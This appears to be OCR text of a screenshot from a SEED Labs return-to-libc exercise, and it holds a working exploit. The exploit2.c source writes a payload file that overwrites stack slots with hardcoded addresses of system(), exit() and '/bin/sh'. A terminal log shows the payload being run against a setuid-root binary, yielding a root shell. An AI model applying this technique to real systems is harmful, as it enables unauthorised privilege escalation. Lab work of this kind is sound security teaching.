 retlib.c exploit2.c task2.c
1 #include <stdlib.h>
2 #include <stdio.h>
3 #include <string.h>
4 int main(int argc, char **argv) {
5 char buf[40];
6 FILE *badfile;
7 badfile = fopen("./badfile", "w");
8 /* You need to decide the addresses and
9 the values for X, Y, Z. The order of the following three statements does not imply the order of X, Y, Z. Actually, we in
10 *(long *) &buf[32] = 0xbffffdd6 ; // "/bin/sh"
/bin/sh 地址试了三下
11 *(long *) &buf[24] = 0xb7e42da0 ; // system()
12 *(long *) &buf[28] = 0xb7e369d0 ; // exit()
13 // printf("%d\n", sizeof(long));
14 fwrite(buf, sizeof(buf), 1, badfile);
15 fclose(badfile);
16 }
/bin/bash
/bin/bash 101x20
-rw-rw-r-- 1 seed seed 12 Sep 4 08:03 peda-session-stack.txt
-rwsr-xr-x 1 root seed 7516 Sep 4 09:51 retlib
-rw-rw-r-- 1 seed seed 660 Sep 4 09:49 retlib.c
-rwxrwxr-x 1 seed seed 7476 Sep 4 09:02 stack
-rw-rw-r-- 1 seed seed 549 Sep 4 07:19 stack.c
-rwxrwxr-x 1 seed seed 7384 Sep 4 11:10 task2
-rwxrwxr-x 1 seed seed 7384 Sep 4 11:11 task21
-rwxrwxr-x 1 seed seed 7384 Sep 4 11:11 task211
-rw-rw-r-- 1 seed seed 131 Sep 4 11:10 task2.c
[09/04/20]seed@VM:~/lab2$ ./exploit2
[09/04/20]seed@VM:~/lab2$ ./retlib
[09/04/20]seed@VM:~/lab2$ gcc -o exploit2 exploit2.c
[09/04/20]seed@VM:~/lab2$ ./exploit2
[09/04/20]seed@VM:~/lab2$ ./retlib
# whoami
root
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip),46(plu
gdev),113(lpadmin),128(sambashare)
#